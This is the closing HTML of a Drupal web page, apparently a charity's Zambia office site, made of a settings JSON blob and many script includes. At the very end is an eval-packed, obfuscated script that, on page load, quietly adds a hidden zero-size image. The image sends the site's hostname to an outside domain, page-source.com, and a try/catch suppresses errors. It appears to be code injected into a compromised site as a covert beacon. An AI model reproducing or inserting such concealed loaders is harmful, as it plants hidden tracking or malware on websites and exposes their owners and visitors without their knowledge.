\u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022\u0022,\u0022field_offices\u0022:\u0022Zambia\u0022,\u0022emergencies\u0022:\u0022\u0022,\u0022campaign\u0022:\u0022\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc.gJFcl6oRl0WY4f7SmNjWM6VAVfbL3WLEHXGlyJPf0oU.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t8juwe"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.DXB79xuuXiFXNwVF3ewSNbvMYqE3Nitbq8oOABjfZC4.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.SPItOSzTkLwqpzFXPL9CSSRSJTmoA_jbryDH5wmaPLw.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.0rEZXphRCixDQHz1pCnCWrKUazGRUOqx7vcoJPRjZtY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.GUeWe1qAO9tTDNKLfd9eg4ZOzal-Zi8NgFVrT_YdMzs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.apruJEXtMgfLCAAuF_3-_BfghJHlVElajvcbcY1KpRI.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.wCzvlgNgNGOpt99qhKJeKmSpuAjZLjbEOGZZZPne4vo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.x3jjtrtzxTwK6KhibhzfUz0uW-VA5uWp0dKaXcqOfJ8.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.htwrr95Exrr7yg7QU-7evEvUgMkMxOgaUk2EITLOH-I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x"></script>
<script src="//unpkg.com/@popperjs/core@2/dist/umd/popper.min.js"></script>
<script src="//unpkg.com/tippy.js@6/dist/tippy-bundle.umd.js"></script>
<script src="/sites/default/files/js/optimized/js_e5PARLcDGbDSzhaUgdcTM27vNPmPP2Gh3SZ74AQDESM.LBSJf1f1HT63F5PPwZAIUlBAcywBVBy7kVDSEK4BsWY.js?t8juwe"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t8juwe"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>
